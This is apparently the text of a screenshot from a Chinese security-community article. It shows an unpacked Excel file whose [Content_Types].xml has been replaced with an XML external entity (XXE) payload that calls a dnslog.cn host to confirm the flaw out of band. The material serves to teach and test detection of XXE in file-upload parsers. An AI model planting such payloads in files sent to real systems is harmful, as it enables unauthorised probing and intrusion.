 添加 提取 全部解压 移除 一键清理 在QSpace显示
名称 大小 修改日期 种类
_rels 588 B 2023/5/24 14:49 文件夹
[Content_Types].... 1.9 KB 2023/5/24 14:49 XML文本
docProps 910 B 2023/5/24 14:49 文件夹
xl 10.6 KB 2023/5/24 14:49 文件夹
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
奇安信攻防社区
</> [Content_Types].xml ×
private > var > folders > yb > r5g48yws5wb7xrxklgs1z5lc0000gn > T > com.jinghao
1 <?xml version="1.0" encoding="utf-8" ?>
2 <!DOCTYPE src[
3 <!ENTITY xxe SYSTEM "http://4399.ytyjxg.dnslog.cn">
4 ]>
5 <root>&xxe;</root>